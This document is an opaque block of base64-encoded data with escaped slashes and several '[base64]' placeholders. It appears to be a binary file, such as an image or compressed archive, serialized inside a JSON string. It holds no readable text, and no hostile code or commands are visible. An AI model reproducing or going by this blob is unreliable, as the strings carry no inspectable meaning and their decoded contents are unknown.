GUXMq+FdDG7zK6cVy6Mzwx\/[base64]\/QnQNANrrWeI\/AeDTX0V+rgMA9upAtzbhVCXsioRdATmUKc81ABiXwyYR5FZnw6Z02JwOGDI+\/VrIXIg5Ml6jZm705552DoNCJFy29kQAgEKhkGEACABu3Ljxl7\/85eaPNyvKvgcAFo3GojE4NBaLxWJwWCwGi9SDkglEEp6Ax+LQGHQFBl2ORVdgf+TRK3qbuEv3mrSPm9QPquTdvOVmzmgN+10N93FDbUNDG7eqhcGpo7LqSOwGIqsez6jF0aoJjBoys47MqScJ6umVNXw+v17A7q7nPmytfNZV8+JO0+v7nS\/udbU11tDoJCy2rKLiBgpVjkKVl5ffxFaU0Yi4Sja9hsfmspk0GvkaAHAkEh4BAJaAwRJwDAYDmQHJ5\/OZTGZlZWVTU1NzcwtSBSSsqhEIawRVNbyqGhqHS6BQiGQiiYinEjB8GvHp7Q6PUf7bafH\/+V+\/\/OPXw8+7+dP11Gkmvg8FCjF7LmpOB7QIAHZzISQEdFrMnBYzJ4XU8QZ4tAYcZMM7sL8EeQtx1ybg2og58lH7esS2HrFtxOyFhLuU9JXg0BYUXI\/71+KBtXhwNeZeCZmyfg3sFicci7BX+hUAjqO87bTgvNj2\/bIT\/W0P\/P0g9ds3ALAebRr\/BMDWfwTAwXcAyNlLWdNWWldIqbZgZSGp+BYApp2sbTfn2Mk4irBtK2m9DoBscAlyTwP2iah17D8AYCJsmoyYJ2PWadC1ADoXE46FhGMBci0B9nmfdti4+Fw\/98yv6o+bx0HbJGQdS5iGQNPQmnfmAFYcr1mO1u0Hq\/ajDe9JKXK2Ez\/fSXzZT\/52mP79MP3bXuLzTvBi23dadJ5uOREA\/HYQ\/HU\/eLblLsB6p262\/9Wj7qaG5pqmlvqO9rZbPT13b9+5ffv27bu379+7+3PPrXvt7T2tLR2dHV23e27fv3vnwd3bD+\/2PLrb9fOdzns9rXc6m+51tz683fnobs\/jn24\/v\/\/Ti4f3e+\/dfXr3zqufH8wNvDQt99tlow75eMi4tB4xHa74DrLeImjP+NUh\/axTPOCTj4KWhaxbsuKRZlxi2L6UtC3C9sWMcxmyzIU0Y37lcFA9FtZOeOVD2snn0686Bn9umHjeLhl4qJl+rpt7qZt9YZh7ZZp\/bV58a1l8a5p7bZx5qZ96bpjqNU4\/N88+N073asefGKaeuyWfIOt8MaY\/zjhPVlw7SfM6oM2GddmoGQxaHEbF\/NTYy96nXa2tVXw+l8liM7kcdiWHU8li8mhUFplEJxK+LQMFXeqYTR42S0Imcdgs+UYmccgkDZkVIbMiaJIHTLKASeY3ShH5DBKfQeo1ir1Gkc8k9pulAYssYJEFrfKQ7VJhmwJx\/692\/+evCJnEQaMoaBSFTaKIRRK1SABkT2CRxRBZ5YBNGbPKAYssbpUjK\/eYVQrYJDG7JGoXR6zLEetyxCaJOWQJtxL2qVN+Tcqnhf9fzt7zqa21S\/v8NG\/3sQGFrZyzBIicQSSDEziBE8Zkk5NQzjnnnBAgEArkjMMJ\/XSYfqt6qqun5j+aDxvryD5Pd02NaxUFSntLZV2\/ta617nvbJDGzKGTYCGjXQvqNqFUatUqjFknYJAoZQYQIQkZh2CSKmMVRsyRilkbM0qhZescAmzxulUctsohJEjKKAnqBXy8ArX+wAiioP1gKgG3hYpc\/4SgM\/t9p\/V\/bA1GrNGSWhIx35ljUJIlbZQmHImaTBfQbbtWKBwSAR5PwaBIOZdwq27Yr9736bZdGsz470N1GI2FRSACFQqJQaAQCCU6ClpWVwaAwAA7AYLD79+\/98ssvEEgZHAr9aQwUDgWvFQBHAHcXjkECAAaJwqHQWCQKCSCgMBgEBiuDwUph\/0jGljyuoa721emetxif1Wv7qsRt5bN1rPe17IH66hpuI4VZj6dyMRQumlKNJlcjiVwEvhJFrMSSuBhyJYZeTuVUVnO5HQ3VT3kNb\/paPz7pnHz+YGb46eSrJ73tTVQqHoGAlJbdKy0rKS0ruV9yD1Z6H4+CsymESgaVRiET8DgMGoVCIVFIJBKJQKGQaBQSiQJgABRAAjQataG+vrGxkc1mk8l3AKivr6+u4lZUlHMqKhmcChqTQ2dXkOgMNJGAxmFRKCQcVkrAAE96Ozxm5T9\/PfnP\/\/3rv\/528etZ5ktu6yYVPo469\/2GlF+36ZJHrcKUT32UdF5lIjf5zWswcptXmdhlOny+7TuKO\/MRWyZ4J\/27Xt2OW7vj1qbc2l2vfj9oyUacmbBjL+jYCzn3Qs7doG3Xr9\/xqJIOcdSyHrcLclHNRdpytW+6SBuvspbPh04QAL+fJX4\/i387i3459l8fOC4y+vN9zXcGaK9y+pu8+ebQdXv0AwAu8sHzXOAi67vM+i8zrvM988m2\/iCpziXk2bgkGxOD6n8HgJg8n9AcbYFXhLfk46Zc7K4NcLRlysXUO15+zD4fMn0KGKa82nG3etSp\/OBSjoINYbdqzKOa9KgmPeopn2YmZJgPGxdDhsWQcSFiWgoZFlzyMe3yM9X8E7vobVAzEdFPRfSTYe14zDC571m+SMoud\/Vnu8aTlPE847g9Cnw5iXw5iX47i\/92vvn7+eZvJ5GvR97Ph46rnPkqawIB8Pu557czz23enourLYqF0ZePOuqr6ytr6qubmhva21o7eR2dPF5XT1dfb88jHq+3pYXX1Nja2tre2cHr7erq6+L1dbY\/5LU85DU\/aG\/saa3vaWt40NHUx2t52Nn+tLvzaXfnI177w46OZ729n94OyOffaFZH9fxxr2YlG9Lf7ns\/Z3zn2450QB0xrvuUs2HNUtLC37Lyk5b1hGk1ZliOGZYTptVtGz9hWgmoPnnlU37lTFA975VPq+dffXre8rqT87qzYuJJ0+qHB6JPT6Wzg8rFl7qV14a1N\/[base64]\/CUQLkHFbzQFQBbCHG7fNOpTLpUcbscHB+K2WTgxFEh9w+bxeBBC8cF\/bE7x8woDJtEIKgCBoFTuexQLPm061GrNO5QRMCXNYkTFsmOS5l0Kg3CueFHnRU0PA4JQyIAcLQLzPqhoNZDoVBIGRRSikYjaDQ8AY+CQ0uhkFI4FIYEkEgABYcCdyOhMBgMWgqHQRAAHI1EYtEYDBKNBJBwKACDAFAoAIPeI6Pv9VQQlh\/U2YY6fa\/a7I\/r1Q+q+Z3VMx3VQ43VTeX1VHotil4J0CrQtCo8tQZHrkKRylHkcjy1kkBmkSiUqsqK3va24cd9H58\/nnr5eGH42erI8MbHt2vvh1\/08ipYFBQAu3\/\/l\/slJfdLyu5jgh9oAAAgAElEQVTdL4GUleLR8HIKjssgM6hUMpGEx2LRSDQSQKMQGBQCjUQg4TAYpLQMAGBMJr29raW9rZXDZpGIBBaTUVdb3dhQV1vN5XIrKrnc8goug8mi0RkUKpVEJhOJJCwWC4dBiUT88KtnOxHXf\/7LzX\/9+6\/\/+u3k2+nudS52lvIfJJz7QdO2VxuxiPy6lYRdcpiw3mRCn\/Oxm1z8Ohu\/ysQv9mPn6ejpduAw7spGrOmAYderTXlUOx7ljke17VIl7YqETZF0ana8pnTQuh+27Yds6aA1HbSkg5Zdv2nbo0vY5ZtOcSasOkuZLjOWq4z5Ome9PXR+OfF9Ow3\/ehr77TT660nw84H7Omu92Dde7GvP9zVnafVZWn2R0VxljVd59\/WB\/\/bQf3sYuDkIXucDV\/nAVT5wmQ1c7AfO9hynO9rjLfVRUnmQkOdi0kxEvB8W\/RkRaTamOkzqT7YtJ9u2o6TlIGHKxYwHCePRlulwU78XkG4616KWhaBhBuwEeNSjLvmIU\/7BpfjoVoy65R88io8exbhPORVQz4a082HdXFg3GzZ8Cumm3eJ3uvknypl+0+oLv\/Jj1DATNUzHTJ+2Xcv5qORsW3W6oz3Z1p+mTJf7js8H\/l9Pon+cb\/5+kfz1LPHtJPb1OPL1MABez+A6Z\/lyZP924vztzPPbmf\/LkfcwabQplkdfPOqq57ZUVbXWNLTVt7Y189rbunm8vt6eJw8ePO3s6m\/n9XR0dHfwung8XmdHR3dbS29rU39L4+OWpkctDb0t9b0t9T3N9T3N9b0tTX1tLX2tTd2N9d2NjU94vIkXjwWTr5SLI4aNiZBx7SBm+JL1fMv7L1P2XES765Ft2TZSDlHaLUk5hCAACgH+GdbO+5UzHtmkVz7jls7oV96vvusfeVD\/sq1iqIM7+rhp9k3X6tgjxfywcX3EvD5iWHljWHptWBzSzr1QTQ8opp8oZ+5CMf1Y9WnAsv4mpps7DMhuto3X29bTLdv5jvMm6\/1yEPx8ELzOBE62vQmXQcVfGBse6Gytr+CwaRQGHkfFYqkEAo1Epv4dAIDJuE+3UejH+nQbLtWqW73m0\/ELYu3V3qXtbvWaR7P2PZFfdavXPOq1n3J8MECtBJ9euLfYDvLrBYVeK3jcu1sskohFCmpl2CwOmoR+\/QYo9yGTKGKRhkyiYlUFHwZKMHiXV7vu0\/ELd4EvFTAI\/PoNMAIGwZ2bbxCCAz\/fzZk\/O8AFz6ew6DdqlYGlANj+jdvlSZcq6VIlHIqoVQqeQ9wuB3kQs0kjFknQKPTr+T4d36fjg+cP6n7we4RMIvBhbvWqVTpvky96tethszhkkfiMwoBRGDIIombhlkO26ZCbxQsjgw9qWGQCEoYEAABAw+F3F\/[base64]\/+maov4vLpqEB6L1ffrlfUlpaBisphUChZXg0nENGV9IJTBqVQiITcAQMCotCYNEIHAqBRQIoOARWdr8EAYdx2MxOXntHeyuHzSQScEwGra6mqrGhtraaW8Utr+Jyy8u5DAaTSqWSyWQyiUwmU\/B4PAAAVBrlw8jbg1Tk\/\/n3r\/\/1r7f\/dJ25zsdPU76DTWc2Zk0HDVsuVdCw7lYtRC2Cw5j5NhP6ko\/d5GLX2dhVJn6+HztLR08KAAgaUl7Njkex7ZZvu5XbTuWmTR4zSyMWecKhTvkM6YAZlP79kDUTtqeDtpTfnHSqki7pflh1mjJdZqxXWUsxAL6dxn47jfx67L\/NO68ylot943lae5ZWn+6pTvdU5\/vqi4zhKue+zgduDvy3B\/6bfOA657\/O+a\/z\/ssMCAD76Y76eEsFAiAflxUAkA4J0yEhCICDTd3JFggA60HCnI0acjHDYdJ0mDTsh5TbbkHMuhwyfvLrJ326cY\/6o1s+4pR9cMvHPPJRt+y9W\/bBIx\/zKcA8dzasnQ3rPoV10yHtpFPwWj3dL5\/o0S889UrfR3RTUeNM0r6YDgiOksrTHe1RUn2Y1BxvGy72bDdZ77ej8B+nid\/Okt9O41+OI1+Owl8OAje5vwOAr0f+o6TFIlt6+6S3lctqKGe3VNe01je3NfPa23p5Hf3dPU96Hjzt6nnY1d3X1dPX1dPL6+xsb21rb2zoqKvuqq16UFvdV1fT01DTU1\/TXV\/TVVfTWVvTVVfbWVvdWlnRUlH5oLHxw5MH62Mv5fMjxo2pqIV\/lDB+zri+5jwXO9ZcRLPvV6Q9koxXlvXJd52iLSsflP5N8xr4S9y4EtbO+xTTTvG4UzzhEE4aVj9sjA1OPm1\/2133pqvu7YP6D08bZ4Y6+eNPlfPDuqXXuqVh49Jr8\/Jr09KwcfGVaXnIuPxSv\/hCv\/hCO\/9MO\/\/Muv46pJrata8fBWUnUd1p0n6Zct7su272HbcZ5++HwX+72P79eCsbdVgVa29ePKqv5bIZbDyOgsFQiAQqhfrfA6BYmj2adZdq1alcuasDfiwOCtpdbOn81efxavkFnBTbPuDDCq\/8k8HyY9P1bvgyaBSChw4ahWCWDWp9xCIpzOT49YLvvWjR97EfUdAkAif6wdH+QgUQMNyZ+IV2LmjmFOf4xV3fiEUKmjygaQY+JWQC5R5cO6aI2WQRy93CgqJ5U\/[base64]\/yMP6ux\/+izfK0SdHfuNJd+66xqqW8lsKoQtDYMAobTa0g0qoJ1CokhY0gMzBkFh5HpZHILQ11Q4NPpkfezH94M\/f+1fz7l4ujQ8tjbxZHh1\/0d1ayqCgAWnL\/fmkZBAZHQGEAHIASMQCHjKmgEZg0CoVMJuAIOAwegwIDh0Kg4VB4ack9BAAr57A62ltbmhtZTDoIgNqaqob62ppqLreyvLKyksOpoNPvAEAikchkMh6PRyIBOoM2NvruMBX5v\/\/15j9+P\/16snW268\/H7fsh055ft+NVJewSj3rRKpkOGtZyYePNfvBLPnaTj13n\/i4AjLs+7Y5Hue2WJ53ypF0OAiBokoQt8k2nZtuj3\/Wb0kFLNmLPRR37YftewLzlVm+5ZZmo+hSsAP5HAJyn9ad76pNd5eme6mRXeZZWXWQM13n3zUHg5sB\/c+C\/zgeu7sb\/iwGg+SsAQPXfCwrSYUkmpswndEdJ01HSepCw5OOmbNSQjeoPEob8pj4TUaW8oritGABjbsUHl\/yjWzHmUXx0y0ZAAHjlkz7FTFA9G9LMhnSfwrqZkHbSzh+Sj\/eIP3ZqZx85ha\/BImDXs5aPSk62VGc72qOkOp9QHSZ1JzuWi7TzNuf\/ehj5chT7chz9fBT+fBD8nPddZ12XGctfAOA7SpoNorlnvW3VDBKXRqmvrGxpaG5v6+ro6O3o6OvofMjredTZ3d\/d3d\/d09\/V3dvewWtubKznVtaxGfUMahOD1spmtlawwWjmsBpZzCY2q5HFrKPRa2n0di73TR9vdfS5fH7EJJyOWQVHCeNN2nm77zpNmjJB1Z5Xvu+V5fzKnF+x5xL\/PQAshzRzXvmUUzxuF45ZNj7qlt+JJp7ND\/VMP+uYedY59rTl3aO6kccNE89aF990Cz4+VMw80y8OWdfeuQSjPsl4QD7pl497xB+dwhHb+lvL6ms7\/51fNh7XzW2bl\/ecgnxYc5o0XqZMlzvG613r70fB\/3298y\/nWydJp98gmnz\/or2lgVteSSLSsBgSkUCmUCg\/AAB0OdzqNZdq9SePHgQAyADQBgFVr7gL+mdft4gBxSApPKwYAEVlxDoIieLpmsLEfeHP4sEbMFX\/aWcFsD0LHrF4Mge8qzC5D4pyYST0J1u\/4OoUT\/0Xkv1iPBRXKj8N\/hcfovi0C59G4e18P+id+vv1Gw7Fkkn0yST6ZJcverXrQYPAo+M71Kte7XpQzw\/[base64]\/R1cFlUDBIOKSuDwQEAgYIDSCQSoODRlTQ8l0li0ikUMpmIJ+KxBByGiEUTsWg8CoGGQ2El9+8hACibxWhuaqivq6FRyQQ8lsmg1VRz6+tqQABUVFSw2eV0OpNGo1GpVAqF8icAmPSPH97mk77\/67fjf7vN3eSiJ1vubNi061NvuRRJhyRq4lvFU+qV9w7F3J5fc50OfMnHbg\/iN\/n4dTZxkYmf7kWPt\/wHcWc2Yt3\/DoCkUxa3SWIWSdwijZokAYMoYJRErYqEQ73t0e8FzCAAMhF7OmjZ8Wh3vIpsTHOaMl3uWy6LLKCvJ6GvJ9FfTyO\/nvhv887LjPlsT3eyqzrZVYJxllZeZPRXuT8BcJXzX95Nf\/[base64]\/nAbc57lXFe7v8AgN\/P\/d+OfEdJs1ow\/aizqYKKL6eR66u4rc1tvI4eXueDNt6DVl5fW1cfr6uvu7u\/u6evg9fV3NxSW11VyaBziHgODl2BRVcRcNUUQhWZUE0mVBJwHBy2HI+rwOPL8fgKArGByXzR1bw8MiCff28RzyTsoqNN42XKdpmyHcZ0ab9izyvP+hUHQVU+oNxziYstoLhxJW5ciRmWQpo5sAKwCT6a+R90y2+l0y\/WPzxeefdw9f2j+dc9Hwea3\/TVDHVXvntQPfO8RTDar559bl17F5BNxbXzCd1CXDsbUc0E5ZM+yZhLMOLceO8RjYYUU1HVp4RhYdfFP4zILzY1V9v6z2nr7we+Pw59JwljULusmHsz+qq\/t6ulhsulkGg4LJFIJFKpP+4GGjSKvFq+S7UKAqA4hQepABpBYKr+1\/i7Qz5\/lbliDPw1Ck8pjp\/m7gtpfnHTFVyjW1jYVaza36Vc4tcLAgZRsegX92ML+X7xEQunCjo\/hUMUI+QnzBR2BCoQ4iduFX8yxbeABUHQKPRo1qzSeYNg2iKZc6lWAvqNoFHo1W+4dfyAQRAxCcKGjahJmLDLfHrR+szIg7Z6GgGDRiKRKAwcjgD3AgIAAIVAwiBQSFkpkYBrbqrv6+PV1HBQSBgUUloAAABD3O0FBIXBoTAEAKCQSBwGC263g4ADkNKy+\/dKIGWQSjrlbT9PPj7sn3sbGx8MD\/P8z1ocT5o1\/U3CrrqJ5pqeqtoKThWBxUYxGBgqE0dmovE0GJYMxRGRRDKJRKtic3raWl49fvju2dO3zx6+fdb37kX\/25cP3ww9fP3q4cOelhoOg4hFIwAAgUQhkBg4gESjkHQSrppJqmFTWQwqlUIlE8lEPAmPJeCxBCwahwRQMAis5P49GLSMSiFVV1VWVnDIJEIBAHW11XcAKK9gscoZDBaTyWQwGHQ6nUql4vF4AIBTadT3b4dSIeu\/XO39cbpzlQ6ebrlyYVPKq9pySpM2UUS3YuR\/lM4NmUWTOx7ldTrw7TDx+TDx+WDzJr95nomf7IaPkr6DuDN3BwDNlkuesIsjZmHYKIwYRSGDMKAXBQzikEkascjjdtW2R58OWjJhWyZsSwetKZ9+16fKxXVnu+YCAG4OHJ+PvV9PQl+OI99Owt+OfTc5x8W+6XRXe5K6AwBoAV1mDdd5DwiA67zvMuu7yHjvYt9\/nvafpmw\/AQCsAPaCgpSfv+Nb3\/ELdkPSTESVj+sPN82Hm5aDhDkXM+ZihlxMl49rD+LaTEi+5VqPmOcDhmmfbtyr\/uhRjrrko07ZqFM24pK+d0k\/uKSjLumYWzrhU0z7VdNBzXRIOx3U3AGA\/65VPtmrXXhi4b8K66cOIpKzbfXptvpsR3OyrT3e0h1vG052LGcp+\/mu8yLtvdj3X2Z9Vzn\/ddZ3nXFf7jsu9i3XOcv3KSDP7+eBX4\/9R1tm5cbUw86maha5hsNoqa\/raOvo5PXyOh+08XqbeT2tvF5eV19XV19nV29bO6+hobGaW1nJoJWTCOV4TAUWXYnDcIm4SgK2koDlYFAMBIKJRLJQKDYaXY7F19Pogx0NC28fy+ff22VzSZf0MGE42zKfJk25sHrPL0\/7FFm\/Ih9QZH3ylENY6ACDg0Axw3JEtxhUz\/kUM27ppEM4ZtkYNay+V84NiyefCccHxJPPBBOD8+96Rx43PO9gv2hnjT2uW3vfo5geMC0NuwSjIcVMWDkdkE34JGNe8cdC+CRjIflUSDEd0UxvWxePQqKrLe3ntPnLvvVqx7Tvk9hFH1ffdY\/217zsb+7raa3jVtJJVCKOSCETGXTS\/ycAFEZ3CgXBX1UbVLTitL0QBcEt1A0\/CV+hmPhJ7guJMyjWYfMPqXrBeS9s2wDeFTaDDs\/d4wtR3H8Gz\/n7at4\/V28VAPDTSYIAKPj+xWn+T1u8FUY8C5s9FLrE37FUGBsVFL++V8v36zeCRqFfv+FSrZhEnwyCaZtswafj35UFBoHPKAybxXGrJGoSxsyipEMRscily9NPe9oYZAIIAABAgvv\/QCFQBByAQaBlZaVEAra5qb6\/v\/NHACDBAGBwOBQcCYX9uScoFofH4pAAAlJS+ss\/\/lJWUtpcXbk69sYvWdmRzCVmXoaGeYHnzY6nTeq+BmFnzWxb7ZO6utrKKgqbgaZT0WQKFk9BYUgwNAGOxaOJJBqVUVvB7WltHujpHuztetrT9rSnZeBB65MHrQ\/7W\/r7W7vaa2srmHQyEY\/DYbA4AIGGQOFIJMAg4+o41LpyOptJo1GpZBLpexFAwKAwCAABg0BK7v8CKSsh4LFsFoPFpBPwWBAA1VWVtTVV1dyKygpOOae8AACQASAA4HAYiUx6M\/wi7tH9epT4mo+fp3wnSUc+akoHNLseRcopjRnWLIIx5dJbq3Qm5VXd7Ad\/Pdr8fJi4Pdi8ziXO0tHjVAgEQDZiSQfuABCzikLGjaB+I6jbCOoFAYPIbwDXsYvDZlnMprxjQMi6H7LtBYzpgOYgoT\/bNV\/smy\/[base64]\/RRTHa+ozndVp3taM5S+os980XaepG2X+w5L\/ZcF3vesz3v+b7nMuu7+g6Ay33LVdYM7gX066n7j4vAbyeB422LWjAz8KCtpZrdVl\/d1dra1dHZ2dHTAQKgo7uF1wMCoIPX3dLa3tjY1FBX01jNbeZWtFawW9lMMJqZ9GYmrZ5K5uLxlTgcF4\/j4vFcHLGBSn\/aWvdpqF82994hn99yyw7j+qO4\/jCmzQSVab9i36\/M+RX5gDLjle3YBXHjSlS\/BEp\/VL8U1S+FNPN+5axPMeORgS7QRzN\/VL\/yXjk3JP\/0UjH7SrX0VjzzcvoV73Vv1XBX+dRAo2C0XzkzqJ17YZh\/ZVoaNi+\/Miw8084O6OYGzcuvXIL3AdlYSDEZVk6FFFNh1dS2eeE4LLvdM3\/OWM+S+m3nhpn\/bv5V61AbbbCBMNBV\/aCrpY5bwaBQyHgilUxk0oh\/fwqoYM0XAFAYyCmY+H8FAJgF\/2StFCfvBUgUZ\/HFLv9fn\/jjAySFBD9oFIG7QQSN4pBJAt71\/TGgwyMLmyVhM+jhiAIGEdilAN+dSwWaTnyvdiNgEAWN4KF\/Vv9igQ4YhAmHMulS\/7SI98dN35RRq7wQEYssZJIEjeKQSQz+Dp5Jcfj1Qp9OUBiU8us3PJo1m2wB9H+cyuWAQQC2rEEARCyShE2asIgTVsmOS73p0moEiy8fdXPoJCQCgUCikUg0HA4vLSuFlEHgUNh3Cwjb1Fj38GFXfV0FGgWHQcr+AgBY0RUCUMUAKC0p+cd\/+AdIaWlHY510YWpTL0mrVuKzLwOvO\/yvWhwDDaoHtaLO6sWO2lfNDa01lTQWGU3GofE4PI6AwxJQODyaQCCSSAwqvZpT0VZb09XY0NlQ01bLaalmttSwmuvYjQ2spqbyloaKei6bw6DRqFQCkQQgUKVlUACA0Ul3AOAwaTQqhUwifm8D4FAIFACHQyGlJff\/saz0HhaDotModBqFgMficRgalVxRzq7iVlSWszlsJpvNZrHK6fS79J9Go1EoFBwOB4NBSWTSm6EXMbfu60H8Nhc53nIdJmz5qDkXMebChmxQu20X+9QLdtmMX7eyH9TdZkLfjjZvD+LXufjFfuxkN3y4Hfh7ABCGjPyAju\/X8oO6OwD4dEKfTujXi0ImacKhTvmM+yFrNuLIhMyZkO5w0\/D3ABC4PQx9PQr+zwAorgD+fwAg6Vnf8gpSAWk6rMnFDPm46UcAaA8TulxEmfIKE\/blsPmTTz9RBIARh+RnAHhkk17FpE854VdN+FVjtvVXko+dK8ON\/Het0oke09qLhGnuJKG4SOlAAFymTTc5+23edZv33GS91\/[base64]\/zKTx7ZlFc+7ZFNuSUTLvG4XTRuEYzqVt6qF4bUi8NG\/qhmdWRl9NHYQPPHx\/ULQx2yqaf6xSHD4pDm03Pl1FP5RL\/0Y49wpFM82qWY7DctPXduvPGJPwRlYxHV5KZ+Lu0WnCR05zvmTFQVNK2qV9\/Nv+4c7mIP1BOeN5Ceddb0djTWVnIYZAoJT6AQ8XTyj9cDABejFs9lFjwZMF8upLF\/1\/wBZ2MK++f8NCkP6u\/\/AICwWRIqmrQpbhV8bw+IwH0gwF0ivFqBR7Ph0Wx4tQLwGxU0SkImaSEKDy5EwCD26YQezYZLte5SrbvVfI9mA3xuwCD2fV+W\/NcA3z6o9YUWwk+7PkQssrBZBm5WAZ5J4VTBcytsYlF4TPEZ+nQgWdedymWLZK7g\/oNjS3cAMAhCJlHcKolbxJs2acqj2fLoDZKV4YG+CiYFCQAAAoVGY5BIJBQGhUKgMAi07H5pWcl9PA7T1Fj36FF3U2MVDouEQwtN4DsAADA4AAMQcOT31bUYHAaHRWMAAFZacu\/+\/[base64]\/DLhNf56uv35MHG07cnH7Qdx21HCfpJ0HG9a9wPapEMSswoSdnEuYrzNhL4eJm5yUfBiv0c7wfyW\/3DTexh3ZcOWvYAh5f0BAIEfAQD+jw0aJRGLIunS7vpN2YgjG7HmIvqjpPF8z\/ITAD4fB24Pg18OA18OPVdZ2\/me8SSl\/QkAl1lwCsh\/nfdd5bzn+56ztPss7S4A4CRlPUoqQQDk47JcTFrs\/2x715Lu9aRnY9sn2Q0o0iFtJqLPRg2gBZSN6XIxzUFcm4sod33CTcdKxDLrN0x6NWNe1cc7C0g64pS8c0pGHOIPDvGoUzzmlk545BNexbhPOe5VfLSuvRSP8hZe1C4PNUjGu22C4W370llSdZHSnW6rz1Paq33zbd7x5dDz9dj\/9TD4OR+4yvjP0747AGS8N1nvddZ1mbFeZc3gfnDfTlx\/nAd+Ow2epexW+eKHF30PO+ofdjQ96GjramnraOngtXfzeL1tHT0t7d0tbZ1NzR0NjS119Q319fWtzc0Puzpf9Pe+fvjgdV\/P656u19138bKjY6Cp5XF946P6+gfVtZ3llR3s8r7aipFHbcKpIadiIeVTHiYM+YhmP6DY9Up3vbL9gOowrDkKa4oBENUvRXSLIc18QDULJv4uyYRbOumRTnpkUy7ZpF08Zlx\/p10e0i4PmwVjRsG4cPr57HDX5GDL4nCnYmbQxh\/xiMYc\/A+mpWHd3IBm5rFysl8+\/kAx0aeZeayfGzAtPndtvA0rJvbs\/[base64]\/h9C5tlAYMEZIBbzQcBACLEqxW41es\/jTn9tZlR3JYo8pfAEkccMEiKeePVCj0aAfj6BQIVUypslhXhSuzXC7zadYdiySKZs0jm3OrVkElU2I40aBL5jEK\/[base64]\/3zvfDR9veo6T7dMtzvuM923EfJWyZkCHlVWy5ZLmI8Tod+JyPXWXCZ7vBk1TwEARA0nsQd2ZC5j2\/AWwCJ+ziiFkQMgjCekHYIAp+938K\/xlCJun3ZoA1G7YcxIzH2+a\/AuD2yH9zEPh84P988CcAjlOq45TiOKUAp4DO93WXWddVzneV815mPX8FwGnKdpRUHm7KQQAUOsAFAGx5+EmPYMsr2vZJU37lXlCTDmn3w\/r9iG4\/os5E1bmoOhtW7PlFW661uH0haJr26yb8mnGPcsyjHHPLR52Sdw7xe4d4BASASzLulo67ZR898lG37INl9YXoQ8fsYNX88xrpRI9XNpL2rJ9vqc93NCdbqtMdzcWe8TprAze\/++0k8u0ofJsLXmb8FxnvRdZ7nfXd5nw3Ofd1FrwkgOkmb\/l67Pyni+Af5+HzPYdDtTz28mF\/S213U21nY0NHfWN7YyuvvbuT19vR3t3a1tXU3NHQ2Fpb28Ctqqmqqmqoq+tpa33axXvezXve2f68vfVFW+uLttaX7W3PW1ufNjQ9rmt4Ut\/4sKauu5zbweR0VTKHuuv44y+cioV0UHOSNOUjmrRfvuMWb7vEe175QUh9GFJnvLItK7+Q+Ie1CwHVrFc+7ZJMOERjTvE4uBLYp5zxKmcc0gkT\/51ueUi3MmwVTVgk0\/KF10vv+6aetc6+aJNMPnGLJ7aMK9um1bh2PiSfCEhHvaIRJ\/+NdeWVYX5QO\/NY++mJZfllQDK66xBkI+aoQy5fm3j7vJvXxKnnUlqqqA8aWC\/aq9731A\/y6lurKzgkCg7AoqFoPApFwqJ+AMCOV7fpVBb3Ngtu9U+Ltopbu+B0pl+\/USAB2DQGp4bs8iWHYhkMcIioQJRCb9mtXvNq1z2adbdq1aFYBp\/iVC47lSsO+ZJdtmiXLTqVKy7Vmku17lSuORSrdvkK+BMMMJ0HdRyMAiTcaj4IANB4LS4CQAaA4VKB69pWPJp1v36jyJpfBwNc5VDojvxYyoAflDDw\/RsOBnjc4ih87cNmWdgsi1jkhQibpUGjyKdbdyiWrNI5h2IpaBSCVyaI2WRRqyRslQTNYr9BENSvB7RrQT0\/ZpXGbEqdcPnNYH8Vm45GImFwBAwKQKFQKAwKAADYwi25fw+NQlRXVfT0tjc2VBUAgIAjUAg0EkB9XwyMQMBRaCQWi8ZhUFgUAgmHwctKS8tKS9AoJIfDHHzctzw5opgdMU4+d4\/3BT90eoebjI8q5T0cQWf5YnvleEvdQGNVSw2zqpzKpVMqiSQmDk\/GYskEHIdC4tIZHCaznEGr5bA666sftTcOdDUPdDY9aq\/vaeS2VjPry2mVTAqLQa2oqKipbaisqqXRWRQKmcOgNFYyGrksDqsAAAwCDsDKoGUlZWUlpaUl90ru\/y8o9K4HwGTQ8Fg0HAYB4FAsFk2nUTgcFofNZDFZNBqDRKKC6l8AAARSRiDih149i\/pMf7vJ\/+uXoy8nqcts7BS8xkvKd77jPd\/xHibsuz510ilNB3QXKe9tLnqZCZ\/thk5TocOdUH7Lf5D0HsSd+yHzrl+f8mlSXlXSKY1ZRRGTKGYSR0zf67+i8hRMSuIO1bbHkAmaDuOm0x3L+Z7lIm0+Txsvs+b\/AQAnKdVxSnG0Iz9OyU925ad7mvN9x2XWe5n1\/BUAZ3v+k507ABwkFLmYLBuVpH8EwLaXv+UVbnlFWx7Jlke+41Om\/Kq9oGYvqN4Lq9IRVTaiyoQU6YB4270ety+EzDNBw2RQN+nXTPg0kx7lR6fkrUP87q8AcMtHXSAARjo+DXBnB6tkkz1B1VguIDzfUp9tq4+TypMt1dmO7nLf8uXQ+8dZ5I+z2G8n0c\/50FU2cJHxXWS9Nzn\/lwP\/bd5znbsDwHXO\/[base64]\/AGDcuP5Wu\/RKtzJsk0za5bPatQ\/r40+nn7dOPm3Y+NDnk07lPbKzsObIJz9wi3JO\/p51dcuwENfMBKQfneuvzYvPLUvPPYI3YfW8W7MhWZ54\/aynoZpOJsAJWAibgm7j0gZbq9\/2ND1uralj0WloLOI+AL8HoGFIIhr1UwWgjlrloJMOGtZ+vcCnK9ggAo8GnO\/ke7Ub4MZwxRa2V7vh0fA9Gr5TuWqXL1mlC1bpok22aJcvOxQrdvmyXb7sUK64Nese7YZbw3ep1hyKFbtixalcdWvWwaXFNvmyVbZolS3ZZEsO5YpDuepQrNjky3b5ckHuQfV3KFZtsmWbbBn806lcAzP6wk\/Q5ymwAdTfHwuIteIXdCpXXao1j4bv1wsL7wt8R17tnyufPZp1r3bDrxcGjWKw31DUkxD\/XeupkPsX3CEQAIUAGVDoVDuVq2712veSS+zXCwMGYcAkDpjEXt2GR73qUS371KshozBokqr488OD\/TUVTCwaA4MjIVAYBAKBQsHNfWCQ0rKSe+CMPJPX0dTUUEUh4RBwGACDgSk\/EkDBoXAABgVgAAKGRCPQWBQGi8JgkEgACoWU3IdB7pMImPraytHhQcXytHF9yrr83jH3wjn50Py+U\/28Sfqkif+gYY5XN9rR+ILX2NdW195Q1cgtr6JRaVgsDonAo5F0Iq6CTudyONXl7Kaaqked7aMvB5Yn3gtmx1cn308NDQw97Oxrr2+oZnPopAoWvb62urG+rppbUclm1FUy22rLW2o45WwamULA4TBIAAGDwiBlUEgZDFo